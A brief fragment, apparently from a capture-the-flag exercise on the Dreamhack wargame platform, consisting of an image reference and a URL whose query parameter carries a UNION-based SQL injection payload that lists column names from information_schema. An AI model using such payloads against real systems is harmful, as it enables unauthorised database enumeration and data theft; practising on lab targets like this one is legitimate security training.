 http://host3.dreamhack.games:19743/?search_cols=&keyword=&operator=or&query_parts=0%20union%20select%20null,column_name,null,null%20from%20information_schema.columns#